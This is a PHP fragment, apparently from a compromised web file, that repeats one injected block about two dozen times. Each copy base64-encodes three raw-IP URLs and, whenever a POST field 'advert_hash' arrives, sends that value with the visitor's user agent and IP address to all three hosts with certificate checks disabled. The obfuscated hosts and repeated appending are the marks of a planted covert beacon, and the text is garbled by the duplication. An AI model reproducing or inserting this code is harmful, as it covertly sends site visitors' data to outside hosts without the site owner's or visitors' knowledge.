        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}